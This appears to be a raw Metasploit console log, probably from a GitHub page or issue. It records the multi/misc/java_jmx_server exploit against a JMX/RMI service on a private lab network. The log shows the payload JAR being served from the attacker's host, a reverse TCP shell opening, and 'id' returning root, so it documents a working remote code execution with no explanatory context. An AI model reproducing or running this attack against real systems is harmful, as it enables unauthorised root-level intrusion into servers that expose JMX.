 msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.100.1:8009
[*] 192.168.100.1:8011 - Using URL: http://192.168.100.1:8010/H7zDuC2amFjNb
[*] 192.168.100.1:8011 - Sending RMI Header...
[*] 192.168.100.1:8011 - Discovering the JMXRMI endpoint...
[+] 192.168.100.1:8011 - JMXRMI endpoint on 192.168.100.2:36429
[*] 192.168.100.1:8011 - Proceeding with handshake...
[+] 192.168.100.1:8011 - Handshake with JMX MBean server on 192.168.100.2:36429
[*] 192.168.100.1:8011 - Loading payload...
[*] 192.168.100.1:8011 - Replied to request for mlet
[*] 192.168.100.1:8011 - Replied to request for payload JAR
[*] 192.168.100.1:8011 - Executing payload...
[*] 192.168.100.1:8011 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.100.2
[*] Command shell session 2 opened (192.168.100.1:8009 -> 192.168.100.2:39428) at
12:28 -0700
[*] 192.168.100.1:8011 - Server stopped.
id
uid=0(root) gid=0(root) groups=0(root)